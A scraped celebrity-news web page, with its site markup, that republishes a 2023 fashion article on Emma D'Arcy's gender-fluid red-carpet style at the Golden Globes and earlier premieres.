                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/">January 12, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/fashion-2/" rel="category tag">Fashion</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes" title="Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes" decoding="async" fetchpriority="high" data-src="https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div id=""><figcaption class="article-hero-image__caption">Photography by Getty Images</figcaption><p class="standfirst">By adopting shape-shifting aesthetics, experimental makeup and gender fluidity, D’Arcy is writing their own red carpet rules.</p>
<div class="article-byline">
<p class="article-byline__author">
                By<br />
                                    <a href="https://fashionmagazine.com/author/nmichie/">Natalie Michie</a>
                            </p>
<p class="article-byline__date">Date January 11, 2023</p>
</p></div>
<p>This year’s Golden Globes made a few things abundantly clear: <a href="https://fashionmagazine.com/style/celebrity-style/golden-globes-fashion-men-2023/" rel="noopener">menswear has entered its Hot Girl era</a>, <a href="https://fashionmagazine.com/style/celebrity-style/golden-globes-2023-red-carpet/" rel="noopener">Rihanna and A$AP Rocky</a> still take the cutest couple pics, and most importantly, Emma D’Arcy is a subversive style icon in the making.</p>
<p>At the January 10 event, D’Arcy (who identifies as non-binary and uses they/them pronouns) was nominated for Best Television Actress in a Drama Series for their performance in <em>House of the Dragon. </em>To mark the occasion, they donned an avant-garde Acne Studios tuxedo comprised of an oversized jacket, black trousers and a black skirt layered over top. The actor paired this look with midnight blue hair, smudgy cobalt eye makeup and a pair of purple gloves from Paula Rowan. To top it all off? A diamond pinky ring (!) that may have weighed more than their entire finger. Balancing <a href="https://fashionmagazine.com/style/wednesday-addams-outfit/" rel="noopener">moody messaging</a> with alluring opulence, the deliciously complex ensemble was the ultimate emblem of D’Arcy’s fashion prowess.</p>
<p>“I think the vibe is like, a child piano prodigy, and maybe the recital’s not gone well,” they told <a href="https://www.youtube.com/watch?v=A8h3H9Pftdo" target="_blank" rel="noopener"><em>E! News</em></a>, as they stood on the red carpet with a sparkly blue tear painted on their face. This may seem oddly specific, but it’s exactly the kind of aesthetic precision D’Arcy delivers again and again on the red carpet.</p>
<p>As a relative newcomer to the Hollywood scene, the 30-year-old has recently gained major notoriety. After all, it was but a few short months ago that Emma D’Arcy went viral when the world <a href="https://twitter.com/emmadarcybest/status/1578265155439194112?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1578265155439194112%7Ctwgr%5E407789860e503e03429d821f2f7485811aa64cf8%7Ctwcon%5Es1_&amp;ref_url=https%3A%2F%2Fwww.vulture.com%2F2022%2F10%2Fhouse-of-the-dragon-emma-darcy-negroni-sbagliato.html" target="_blank" rel="noopener">developed a collective crush on them</a>. While revealing their favourite sexy-sounding drink — “<a href="https://www.tiktok.com/@hbomax/video/7149523510589754670?referer_url=cdn.embedly.com%2Fwidgets%2Fmedia.html%3Fsrc%3Dhttps%253A%252F%252Fwww.tiktok.com%252Fembed%252Fv2%252F7149523510589754670%26display_name%3Dtiktok%26url%3Dhttps%253A%252F%252Fwww.tiktok.com%252F%2540hbomax%252Fvideo%252F7149523510589754670%253Fis_copy_url%253D1%2526is_from_webapp%253Dv1%2526lang%253Den%26image%3Dhttps%253A%252F%252Fp19-sign.tiktokcdn-us.com%252Fobj%252Ftos-useast5-p-0068-tx%252F64de96b40c20460183d240fb90ff2d32_1664628182%253Fx-expires%253D1665687600%2526x-signature%253DyzLCMT2o4WVkk9xh4gQb3jnfppI%25253D%26key%3D08c7658e752349fda96320024de5bddd%26type%3Dtext%252Fhtml%26schema%3Dtiktok&amp;refer=embed&amp;embed_source=121331973%2C120811592%2C120810756%3Bnull%3Bembed_pause_share&amp;referer_video_id=7149523510589754670" target="_blank" rel="noopener">A negroni. Sbagliato. With prosecco in it.</a>” — back in October 2022, D’Arcy’s undeniably hot mystique sent social media into a tailspin and prompted a <a href="https://www.thedrinksbusiness.com/2022/10/how-a-tiktok-trend-lead-to-a-501-increase-in-searches-for-negroni-sbagliato/" target="_blank" rel="noopener">surge in demand for the Italian recipe</a>. Of course, nowhere better does this trendsetting cool factor come to life than on the red carpet.</p>
<p>Over the past few months, D’Arcy’s forays into red carpet fashion have been odd, expressive and chic all at once. With dramatic hair transformations and <a href="https://fashionmagazine.com/flare/celebrity/doja-cat-makeup/" rel="noopener">futuristic makeup designs</a>, they’re clearly not afraid to become almost unrecognizable with each new appearance. With the help of stylist <a href="https://www.instagram.com/rosefordestudio/?hl=en">Rose Forde,</a> D’Arcy’s ensembles borrow from different aesthetics while incorporating specific staples like exaggerated layering, androgynous silhouettes, and, as it turns out, a good statement glove.</p>
<p>Case in point: Emma D’Arcy’s look at the London premiere of <em>House of the Dragon</em> in August. At the event, they opted for an edgy romantic ensemble in a golden vest paired with an oversized white blouse, black leather pants and intricately embellished gloves by Acne Studios. Their spiky white hair, <a href="https://fashionmagazine.com/beauty-grooming/makeup/bleached-eyebrows/" rel="noopener">bleached brows</a> and eyeshadow reminiscent of dark circles added a layer of mystique to the theatrical outfit.</p>
<p>This was a sharp pivot from the month before, when D’Arcy attended the show’s world premiere in Los Angeles wearing a <a href="https://fashionmagazine.com/style/goth/" rel="noopener">goth get-up</a> with luxe detailing (below). They paired a sleek turtleneck with a gargantuan suit by Vetements, completing the look with dangling diamond earrings and crisp white platform shoes. This time, their hair was an auburn-brown as they opted for invisible brows, red lips and minimal eye makeup.</p>
<figure id="attachment_463234" class="image-embed--full ">
	    				<img decoding="async" srcset="[data-uri]" data-sizes="auto" src="https://fashionmagazine.com/wp-content/uploads/2023/01/GettyImages-1242151199-480x0-c-default.jpg" data-expand="500" alt="" class="wp-image-463234 image-embed--full__image lazyload"/><figcaption class="image-embed--full__caption">Photography by Getty Images</figcaption></figure>
<p>Things took yet another aesthetic turn in November when D’Arcy debuted fiery red hair at the <em>GQ</em> Men of the Year Awards. Sporting their newly-dyed slick strands with a no-makeup makeup look, they let their all-leather Alexander McQueen ensemble do the talking. From head to toe, the look emitted both intrigue and intensity. Herein lies the greatness of D’Arcy’s <a href="https://fashionmagazine.com/style/taylor-russell-style-star/" rel="noopener">shape-shifting style</a>.</p>
<p>Though different from one another, each of D’Arcy’s contemporary outfits emits an air of contemplativeness; a sense that they are truly taking risks while experimenting with their self-expression. And that is not as easy as it looks. “When I was starting out, I really felt that I had to pretend to present as a woman in order to find success in this industry,” D’Arcy continued during their interview with <em>E! News</em> at the Golden Globes. “Anyway, it wasn’t sustainable, and I stopped pretending. And weirdly, it’s at that point that I got nominated for Best Actress at the <a href="https://fashionmagazine.com/style/celebrity-style/golden-globes-fashion-men-2023/" rel="noopener">Golden Globes</a>, which is like, beautifully ironic.”</p>
<p>Although the <a href="https://www.forbes.com/sites/joshwilson/2022/04/22/how-is-hollywoods-performance-in-diversity-and-inclusion-in-2022/?sh=2acba115b514" target="_blank" rel="noopener">entertainment industry touts improved inclusivity</a>, there are still unspoken expectations for how queer people can and should present themselves on the red carpet. With male vs. female best-dressed lists and award categories divided by gender, the system of show business inherently excludes people who are gender non-conforming. Ultimately, that’s exactly why representation from stars like D’Arcy is so crucial.</p>
<p>“I think the most important thing is that, for me, [my nomination] implies that the space for trans people and gender non-conforming people is getting bigger all the time,” they continued. At the Golden Globes, Emma D’Arcy yet again exuded magnetic confidence and thought-provoking gender fluidity. Above all else, with each red carpet look, they honour who they are. And what’s more iconic than that?</p>
</p></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br /><br />
<br /><a href="https://fashionmagazine.com/style/celebrity-style/emma-darcy-style-golden-globes-2023/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-17065 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Emma+D%E2%80%99Arcy+Style%3A+The+Red+Carpet+Star+Of+the+2023+Golden+Globes&url=https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Femma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Femma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/horror/red-tape-dreadxp-takes-you-to-corporate-hell-this-valentines-day/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">&#8216;Red Tape&#8217; &#8211; DreadXP Takes You To Corporate Hell This Valentine&#8217;s Day</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/trailers/ant-man-and-the-wasp-quantumania-theatrical-trailer-2023/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Ant-Man and the Wasp: Quantumania Theatrical Trailer (2023)</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17065_0_697073fae259e   " data-unique="jnews_module_17065_0_697073fae259e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><i class="fa fa-clock-o"></i> December 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><i class="fa fa-clock-o"></i> November 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
